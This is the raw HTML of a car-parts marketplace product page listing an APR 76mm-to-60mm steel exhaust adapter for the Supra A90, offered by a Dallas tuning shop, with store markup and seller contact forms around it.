

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supra.parts/apr-76mm-to-60mm-exhaust-adapter.html
body_size: 73175
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="APR 76mm to 60mm Exhaust Adapter"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>APR 76mm to 60mm Exhaust Adapter</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1766504043/_cache/merged/a1278c803564499857104f6ca28b126b.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/css/styles-l.min.css" />

<link  rel="icon" type="image/x-icon" href="https://cdn.supra.parts/media/favicon/stores/1/supra-parts-logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.supra.parts/media/favicon/stores/1/supra-parts-logo.png" />
<style>.slider-main-row { 
background-image: url("/media/.renditions/wysiwyg/createsuprastoreteaser.webp");
background-position: center center;
}
.vertical-megamenu {
display:none;
}
</style>





         <link rel="stylesheet" href="https://supra.parts/static/version1766504043/frontend/Sm/autostore/en_US/css/config_english.css"/><!--CUSTOM CSS--><style></style><!--CUSTOM JS--> <!--LISTING CONFIG--><style> @media (min-width: 1200px) { .cms-index-index .page.messages, .container { max-width: 1170px; } .layout-boxed .page-wrapper { max-width: 1200px; } /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 50%; } .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 100%; } .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 100%; } .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 50%; } .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 50%; } .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 100%; } .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 50%; } .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 50%; } .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 50%; } .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } }</style> <meta property="og:type" content="product" /><meta property="og:title" content="APR&#x20;76mm&#x20;to&#x20;60mm&#x20;Exhaust&#x20;Adapter" /><meta property="og:image" content="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/A/P/APR76mmto60mmExhaustAdapter2.png" /><meta property="og:description" content="" /><meta property="og:url" content="https://supra.parts/apr-76mm-to-60mm-exhaust-adapter.html" /> <meta property="product:price:amount" content="20.45"/> <meta property="product:price:currency" content="USD"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/images/loader-2.gif"}}' id="html-body" class="header-1-style home-1-style footer-2-style layout-full_width  catalog-product-view product-apr-76mm-to-60mm-exhaust-adapter page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>      <div class="page-wrapper"> <div class="header-container header-style-1"><div class="header-top clearfix"><div class="container"><div class="row"><div class="col-lg-7 col-md-5 action-left"><div class="top-left-content clearfix"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"> <div class="socials-wrap"><div class="title-follow">Follow Us</div><ul>      </ul></div></div><!-- @BLOCK@_12 --> <div class="language-wrapper">   <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav"><strong style="background-image:url('https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/images/flags/flag_english.svg');" class="view-english"><span>English</span></strong></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language-nav > .options", "triggerTarget":"#switcher-language-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>  <li class="view-german switcher-option"><a style="background-image:url('https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/images/flags/flag_german.svg');" href="#" data-post='{"action":"https:\/\/supra.parts\/stores\/store\/redirect\/","data":{"___store":"german","___from_store":"english","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy9hcHItNzZtbS10by02MG1tLWV4aGF1c3QtYWRhcHRlci5odG1sP19fX3N0b3JlPWdlcm1hbg~~"}}'>Deutsch</a></li>    </ul></div></div></div> <div class="currency-wrapper">      <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav"><strong class="language-USD"><span>USD</span></strong></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency-nav > .options", "triggerTarget":"#switcher-currency-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>  <li class="currency-GBP switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy9hcHItNzZtbS10by02MG1tLWV4aGF1c3QtYWRhcHRlci5odG1s"}}'>GBP - British Pound</a></li>    <li class="currency-EUR switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy9hcHItNzZtbS10by02MG1tLWV4aGF1c3QtYWRhcHRlci5odG1s"}}'>EUR - Euro</a></li>    <li class="currency-SEK switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"SEK","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy9hcHItNzZtbS10by02MG1tLWV4aGF1c3QtYWRhcHRlci5odG1s"}}'>SEK - Swedish Krona</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy9hcHItNzZtbS10by02MG1tLWV4aGF1c3QtYWRhcHRlci5odG1s"}}'>CHF - Swiss Franc</a></li>    </ul></div></div></div></div></div><div class="col-lg-5 col-md-7 action-right"><div class="customer-action"><ul class="header links">    <li class="link authorization-link" data-label="or"><a href="https://supra.parts/customer/account/login/" >Login</a></li><li><a href="https://supra.parts/customer/account/create/v/1/" id="idjdXgWqtc" >Register</a></li></ul></div></div></div></div></div><div class="header-middle"><div class="container"><div class="row"><div class="col-lg-3">  <div class="logo-wrapper"> <h2 class="logo-content"> <strong class="text-logo">Toyota Supra Parts - The marketplace for all Supra models</strong> <strong class="logo"><a class="logo" href="https://supra.parts/" title="Toyota Supra Parts - The marketplace for all Supra models"><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.webp"><img src="https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.png" title="Toyota&#x20;Supra&#x20;Parts&#x20;-&#x20;The&#x20;marketplace&#x20;for&#x20;all&#x20;Supra&#x20;models" alt="Toyota&#x20;Supra&#x20;Parts&#x20;-&#x20;The&#x20;marketplace&#x20;for&#x20;all&#x20;Supra&#x20;models" width="183" height="48" loading="lazy" /></picture></a></strong> </h2></div></div><div class="col-lg-9"><div class="middle-right"><div class="middle-right-container"><div class="search-wrapper"> <div id="sm_searchbox4224692911768756890" class="sm-searchbox"> <div class="sm-searchbox-content"><form class="form minisearch" id="searchbox_mini_form" action="https://supra.parts/catalogsearch/result/" method="get"><div class="field searchbox"><div class="control"><div class="cat-select"><select class="cat searchbox-cat" name="cat"><option value="">All</option> <option value="3"  >- - Engine</option> <option value="9"  >- - - - Exhaust</option> <option value="10"  >- - - - Engine Internals</option> <option value="11"  >- - - - Intake</option> <option value="12"  >- - - - Turbos & Turbokits</option> <option value="13"  >- - - - Fuel Systems</option> <option value="14"  >- - - - Cooling</option> <option value="32"  >- - - - Ignition</option> <option value="4"  >- - Interior</option> <option value="5"  >- - Exterior</option> <option value="17"  >- - - - Bodykits</option> <option value="18"  >- - - - Lights & Lamps</option> <option value="6"  >- - Electronics</option> <option value="7"  >- - Drivetrain</option> <option value="15"  >- - - - Clutch & Kits</option> <option value="16"  >- - - - Brakes & Kits</option> <option value="8"  >- - Wheels & Tires</option> <option value="21"  >- - Other</option> <option value="19"  >- - - - Lubricants</option> <option value="20"  >- - - - Tools</option> <option value="22"  >- - - - 3D Printed Parts</option> <option value="23"  >- - - - Magazines</option> <option value="24"  >- - - - Clothes</option> <option value="25"  >- - - - Vehicles</option> <option value="31"  >- - - - Toys</option> <option value="27"  >- - - - Engine, fuel system and tools</option> <option value="28"  >- - - - Transmission and chassis</option> <option value="29"  >- - - - Body and interior</option> <option value="30"  >- - - - Electrics</option></select></div><div class="input-box"><input id="searchbox" data-mage-init='{"quickSearch":{ "formSelector":"#searchbox_mini_form", "url":"https://supra.parts/search/ajax/suggest/", "destinationSelector":"#searchbox_autocomplete"} }' type="text" name="q" placeholder="Search products..." class="input-text input-searchbox" maxlength="128" role="combobox" aria-controls="searchbox_autocomplete" aria-haspopup="false" aria-expanded="true" aria-autocomplete="both" autocomplete="off" autocapitalize="off" ></div><div id="searchbox_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="Search" class="btn-searchbox"><span>Search</span></button></div></form></div>  </div></div> <div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://supra.parts/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="cart-label">My Cart</span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0 item' --><!-- /ko --><!-- /ko --></span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">$0.00</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div></div> <div class="selling-header"><a class="action green" href="/marketplace/product/add" title="Selling"><span>Selling</span></a></div></div></div></div></div></div></div><div class="header-bottom ontop-element"><div class="desktop-navigation"><div class="row"><div class="col-lg-3"><div class="vertical-megamenu"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">  <p class="note-msg">There are no items matching the selection.</p> </div><!-- @BLOCK@_8 --></div></div><div class="col-lg-9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">     <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696d169aea614" data-sam="12459056021768756890"><div class="sambar-inner"><div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/engine.html" id="sm_megamenu_9"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Engine</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/interior.html" id="sm_megamenu_10"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Interior</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/exterior.html" id="sm_megamenu_11"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Exterior</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/electornics.html" id="sm_megamenu_12"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Electronics</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/drivetrain.html" id="sm_megamenu_13"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Drivetrain</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/wheels-tires.html" id="sm_megamenu_14"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Wheels & Tires</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/other.html" id="sm_megamenu_15"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Other</span> </span></a>   </li></ul></div></div></nav> </div><!-- @BLOCK@_9 --></div></div></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i class="fa fa-bars"></i><span class="hidden">Categories</span></a></div> <nav id="navigation-mobile" class="navigation-mobile sidebar"><div class="models block "><div class="block-title" style="margin: 0 -10px;"><strong>By Supra model</strong></div><ul class="sm_megamenu_menu"><li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=4" title="Show products for Supra A90">Supra A90</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=5" title="Show products for Supra A80">Supra A80</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=6" title="Show products for Supra A70">Supra A70</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=7" title="Show products for Supra A60">Supra A60</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=8" title="Show products for Celica XX Supra">Celica XX Supra</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=9" title="Show other products">Other</a></li></ul></div><div class="block"><div class="block-title" style="margin: 0 -10px;"><strong>By category</strong></div></div></nav></div>  </div></div></div> <div id="yt-totop-fix" title="Go to Top"></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div><div class="column main">  <div class="page-title-wrapper product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >APR 76mm to 60mm Exhaust Adapter</span></h1></div><input name="form_key" type="hidden" value="1RaH93xFroOS8P7d" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>    <div class="product media"><div class="ar_web_feature"> </div> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div> <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/7520b0a8f07ee72773f0ce97f1edfd4f/A/P/APR76mmto60mmExhaustAdapter2.webp"><img style="margin-top: 100px;" class="gallery-placeholder__image" src="https://cdn.supra.parts/media/catalog/product/cache/7520b0a8f07ee72773f0ce97f1edfd4f/A/P/APR76mmto60mmExhaustAdapter2.png" alt="Loading..." width="600" height="600" loading="lazy"></picture></div><!--Fix for jumping content. Loader must be the same size as gallery.--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >5-2478633910390</div></div> <div class="view-count">Views: 48</div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="126" data-price-box="product-id-126">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-126"  data-price-amount="20.45" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$20.45</span></span>  </span>  </div></div>       <div class="product-add-form"><form data-product-sku="5-2478633910390" action="https://supra.parts/checkout/cart/add/uenc/aHR0cHM6Ly9zdXByYS5wYXJ0cy9hcHItNzZtbS10by02MG1tLWV4aGF1c3QtYWRhcHRlci5odG1s/product/126/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="126" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="126" /><input name="form_key" type="hidden" value="1RaH93xFroOS8P7d" />         <a href="https://bmptuning.com/products/apr-76mm-to-60mm-exhaust-adapter" target="_blank" title="Visit&#x20;product" class="action primary"><span>Visit product</span></a>    </form></div><div class="product-social-links">  <div class="product-addto-links" data-role="add-to-links"> </div>  </div>  <div class="shipping"> </div>   <div class="wk-seller-block wk-block" id="mp-wk-block"><div class="wk-seller-card-container wk-card-type1"> <a href="https://supra.parts/marketplace/seller/collection/shop/bmptuning" title="Visit Shop" class="wk-block-title-css" id="profileconnect" target="_blank">BMP Tuning <small>( 833 )</small></a> <table class="table table-sm"><tr><td class="fw-bold">Location:</td><td> <a class="wk-seller-location-link" title="9677 Wendell Road Dallas, TX 75243" href=" https://supra.parts/marketplace/seller/location/shop/bmptuning?loc=9677 Wendell Road Dallas, TX 75243" target="_blank"><div class="location">9677 Wendell Road Dallas, TX 75243</div></a> </td></tr><tr><td class="fw-bold">Model:</td><td><a title="Show products by Supra model" href="/catalogsearch/result/index/?as=1&supra_model=4">Supra A90</a></td></tr> <tr><td class="fw-bold">Condition:</td><td><a title="Show products with New Condition" href="/catalogsearch/result/index/?as=1&condition=49">New</a></td></tr>  <tr><td class="fw-bold">Manufacturer:</td><td><a title="Show products from Burger Motorsports" href="/catalogsearch/result/index/?as=1&manufacturer=20">Burger Motorsports</a></td></tr></table><div class="wk-seller-card-row"></div> <div class="wk-seller-card-row"><span class="wk-report-flag-link"><a id="reportflag"><i class="fa fa-exclamation-triangle"></i> Report Product</a></span></div> </div></div><div class="ask-que"><div id="wk-mp-ask-data"><div class="wk-mp-modals-wrapper"><aside tabindex="0" data-type="popup" data-role="modal" class="modal-popup modal-slide _inner-scroll wk-mp-model-popup"><div tabindex="0" data-role="focusable-start"></div><div data-role="focusable-scope" class="container modal-inner-wrap"><header class="modal-header"><h4 class="modal-title">Contact Seller</h4><button type="button" data-role="closeBtn" class="action-close wk-close"><span>Close</span></button> <span class="wk-clear" ></span></header> <form id="ask-form" method="post" action="#" class="fieldset"><fieldset class="fieldset modal-body form-list field required"><div class="field"><input type="text" name="name" placeholder="Your Name" class="input-text queryemail wk-contact_input_fields required-entry" value="" /></div><div class="field"><input type="text" name="email" placeholder="Your Email" class="input-text queryemail required-entry validate-email wk-contact_input_fields" value="" /></div><div class="field"><input type="text" name="subject" placeholder="Subject" class="input-text wk-contact_input_fields required-entry"/></div><div class="field"><textarea name="ask"
                                              placeholder="Your Query"
                                              class="input-text wk-full-width queryquestion wk-contact_input_fields required-entry"></textarea></div><input type="hidden" name="seller-id" value="5"/><input type="hidden" name="product-id" value="126" /></fieldset><div class="modal-footer"><span class="error"></span> <span class="errormail"></span> <button type="submit" value="Submit" id="askbtn" class="button wk-btn wk-btn-primary clickask" >Submit</button> <span class="wk-clear"></span></div></form></div><div tabindex="0" data-role="focusable-end"></div></aside></div></div></div> <div class="product-flag"><div id="wk-mp-flag-data"><div class="wk-mp-modals-wrapper"><aside tabindex="0" data-type="popup" data-role="modal" class="modal-popup modal-slide _inner-scroll wk-mp-model-flag-popup"><div tabindex="0" data-role="focusable-start"></div><div data-role="focusable-scope" class="container modal-inner-wrap"><header class="modal-header"><h4 class="modal-title">Report Product</h4><button type="button" data-role="closeBtn" class="action-close wk-product-flag-close"><span>Close</span></button> <span class="wk-product-flag-clear"></span></header> <form id="flag-form" method="post" action="#" class="fieldset"><fieldset class="fieldset container modal-body form-list field wk-flag-form required"><div class="field"><input type="text" name="name" placeholder="Your Name" class="input-text queryemail wk-contact_input_fields required-entry" value="" /></div><div class="field"><input type="text" name="email" placeholder="Your Email" class="queryemail required-entry validate-email wk-contact_input_fields" value="" /></div> <label class="label">Choose an appropriate reason to flag :</label>  <div class="wk-flagreasons"><input type="radio" name="reason" id="1" class="flag-reason required-entry" value="Presumably commercial provider (so-called pseudo-private)" ><label for="1">Presumably commercial provider (so-called pseudo-private)</label></div> <div class="wk-flagreasons"><input type="radio" name="reason" id="2" class="flag-reason required-entry" value="Offensive or intensive" ><label for="2">Offensive or intensive</label></div> <div class="wk-flagreasons"><input type="radio" name="reason" id="3" class="flag-reason required-entry" value="Suspicious content" ><label for="3">Suspicious content</label></div> <div class="wk-flagreasons"><input type="radio" name="reason" id="4" class="flag-reason required-entry" value="Prohibited content" ><label for="4">Prohibited content</label></div> <div class="wk-flagreasons"><input type="radio" name="reason" id="5" class="flag-reason required-entry" value="Spam" ><label for="5">Spam</label></div>  <div class="wk-flagreasons"><input type="radio" name="reason" id="reason_other" class="flag-reason required-entry" value="other_value" checked><label for="reason_other">Other</label></div><textarea name="flag_other_reason"
                                                  placeholder="Write a reason to flag this product"
                                                  class="wk-full-width wk-flag-other-reason required-entry"></textarea>   <input type="hidden" name="seller_id" value="5"/><input type="hidden" name="product_id" value="126" /><input type="hidden" name="product_name" value="APR 76mm to 60mm Exhaust Adapter" /></fieldset><div class="modal-footer"><span class="error"></span> <span class="errormail"></span> <button type="submit" value="Submit" id="flagbtn" class="wk-btn wk-btn-product-flag-primary clickflag">Submit</button> <span class="wk-product-flag-clear"></span></div></form></div><div tabindex="0" data-role="focusable-end"></div></aside></div></div></div><div class="wk-alert-modal-content" style="display:none;"><div class="wk-flag-status-content"><p>Thank you.</p><p>Your report against  <b>APR 76mm to 60mm Exhaust Adapter</b>  has been submitted.</p><p>We will re-verify the product Information and see if it violates any of our policy or selling guidelines.</p></div></div>  </div>  <div class="product info detailed"> <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'> <ul class="resp-tabs-list">  <li class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title">Details</a></li>  </ul><div class="resp-tabs-container">  <div class="data item content resp-tab-content" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>This heat resistant steel constructed exhaust adapter will convert from a 76mm (3") tubing to 60mm (2.5").</p>
